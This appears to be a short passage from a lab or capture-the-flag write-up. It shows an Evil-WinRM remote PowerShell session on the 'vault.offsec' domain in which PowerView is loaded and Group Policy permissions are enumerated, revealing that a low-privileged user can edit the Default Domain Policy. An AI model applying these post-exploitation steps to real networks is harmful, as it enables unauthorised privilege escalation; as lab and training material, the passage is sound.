 Info: Upload successful!
*Evil-WinRM* PS C:\Users\anirudh\Documents> import-module ./powerview.ps1
*Evil-WinRM* PS C:\Users\anirudh\Documents> Get-GPO -Name "Default Domain Policy"
DisplayName      : Default Domain Policy
DomainName       : vault.offsec
Owner            : VAULT\Domain Admins
Id               : 31b2f340-016d-11d2-945f-00c04fb984f9
GpoStatus        : AllSettingsEnabled
Description      :
CreationTime     : 11/19/2021 12:50:33 AM
ModificationTime : 11/19/2021 1:00:32 AM
UserVersion      : AD Version: 0, SysVol Version: 0
ComputerVersion  : AD Version: 4, SysVol Version: 4
WmiFilter        :
*Evil-WinRM* PS C:\Users\anirudh\Documents> Get-GPPermission -Guid  31b2f340-016d-11d2-945f-00c04fb984f9 -TargetType User -Targe
tName anirudh
Trustee     : anirudh
TrusteeType : User
Permission  : GpoEditDeleteModifySecurity
Inherited   : False
*Evil-WinRM* PS C:\Users\anirudh\Documents>